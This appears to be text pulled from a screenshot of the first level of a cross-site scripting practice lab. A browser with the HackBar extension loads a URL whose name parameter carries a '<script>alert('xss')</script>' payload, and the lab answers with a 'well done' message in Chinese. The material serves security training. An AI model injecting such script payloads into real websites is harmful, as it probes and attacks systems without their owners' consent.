 win7.my/lab/xss/level1.php?name=test?name=<script>alert('xss')</script>
欢迎来到level1
win7.my
完成的不错！
确定 取消
正在传输来自 win7.my 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://win7.my/lab/xss/level1.php?name=test?name=<script>alert('xss')</script>
Split URL
Execute
Post data Referrer User Agent Cookies Clear All